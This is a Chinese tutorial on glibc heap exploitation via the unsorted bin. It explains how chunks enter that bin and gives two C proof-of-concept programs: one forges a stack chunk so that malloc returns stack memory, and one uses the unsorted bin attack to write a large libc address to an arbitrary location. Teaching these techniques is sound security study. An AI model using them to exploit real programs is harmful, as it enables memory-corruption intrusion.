unsorted_bin相关攻击
unsorted bin的来源
- 当一个较大的 chunk 被分割成两半后,如果剩下的部分大于 MINSIZE,就会被放到 unsorted bin 中。
- 释放一个不属于 fast bin 的 chunk,并且该 chunk 不和 top chunk 紧邻时,该 chunk 会被首先放到 unsorted bin 中。关于 top chunk 的解释,请参考下面的介绍。
- 当进行 malloc_consolidate 时,可能会把合并后的 chunk 放到 unsorted bin 中,如果不是和 top chunk 近邻的话。
基本使用情况
- Unsorted Bin 在使用的过程中,采用的遍历顺序是 FIFO,即插入的时候插入到 unsorted bin 的头部,取出的时候从链表尾获取。
- 在程序 malloc 时,如果在 fastbin,small bin 中找不到对应大小的 chunk,就会尝试从 Unsorted Bin 中寻找 chunk。如果取出来的 chunk 大小刚好满足,就会直接返回给用户,否则就会把这些 chunk 分别插入到对应的 bin 中。

通过unsorted bin把堆申请到栈上
示例代码
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <string.h>
int main() {
intptr_t stack_buffer[4] = {0};
intptr_t *p1;
p1 = malloc(0x100);
malloc(0x10);
free(p1);
p1[1] = &stack_buffer; // p1->bk = stack_buffer_addr
stack_buffer[1] = 0x120; //stack_buffer->size = 0x120
stack_buffer[3] = &stack_buffer; // stack_buffer->bk = stack_buffer_addr
//====================================line=====================================
malloc(0x110);
}
攻击示意图
这里stack_buffer->bk也可以伪造成其他的值,需要是能够合法访问的地址就行,会把这个地址当作堆块链在unsorted bin上。

通过unsorted bin attack实现一个任意地址的大数字(unsorted bin的地址)写
示例代码
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <string.h>
int main() {
intptr_t stack_buffer[4] = {0};
intptr_t *p1;
p1 = malloc(0x100);
malloc(0x200);
free(p1);
p1[1] = &stack_buffer; // p1->bk = stack_buffer_addr
malloc(0x100);
if(stack_buffer[2]>0x10000)system("echo success!!!");
}
最终效果是stack_buffer[2]的地方被我们写成一个大数字(unsorted bin的地址)

攻击示意图